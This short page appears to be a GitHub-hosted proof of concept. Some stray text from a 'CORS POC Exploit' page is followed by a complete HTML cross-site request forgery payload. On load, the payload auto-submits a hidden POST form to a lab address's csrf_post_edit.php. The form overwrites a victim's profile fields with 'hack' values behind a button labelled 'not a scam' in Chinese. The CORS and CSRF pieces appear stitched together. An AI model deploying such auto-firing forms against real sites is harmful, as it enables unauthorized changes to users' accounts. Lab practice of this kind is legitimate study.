 CORS POC Exploit
Extract SID
Exploit
Response will be shown here:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>csrf</title>
<script>
window.onload=function () {
document.getElementById("submit").click()
}
</script>
</head>
<body>
<form method="post" action="http://192.168.100.40:49615/csrfpost/csrf_post_edit.php">
<input type="hidden" name="sex" value="boy111"/>
<input type="hidden" name="phonenum" value="1234567890"/>
<input type="hidden" name="add" value="hack111"/>
<input type="hidden" name="email" value="hack@hack.com"/>
<input type="hidden" name="submit" value="submit"/>
<input type="submit" id="submit" value="不是诈骗"/>
</form>
</body>
</html>